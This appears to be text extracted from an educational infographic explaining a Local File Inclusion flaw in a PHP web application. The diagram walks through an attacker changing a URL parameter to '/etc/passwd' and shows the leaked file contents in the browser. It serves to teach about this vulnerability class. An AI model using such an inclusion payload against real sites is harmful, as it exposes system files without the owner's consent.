 LFI VULNERABILITY
WEB APPLICATION
<?>
PHP
STEP :2 INJECT PAYLOAD IN
SERVER
https://secnhack.in?
php=/etc/passwd
SERVER
https://secnhack.in?
php=file.txt
SETP:1 MODIFY
ATTACKER
SETP:3 RESULTS ON BROWSERS
***
root:x:0:0:root:/root:/
bin/bash
daemon:x:1:1:daem
on:/usr/sbin:/usr/sbin
/nologin
bin:x:2:2:bin:/bin:/usr
/sbin/nologin
sys:x:3:3:sys:/dev:/u
sr/sbin/nologin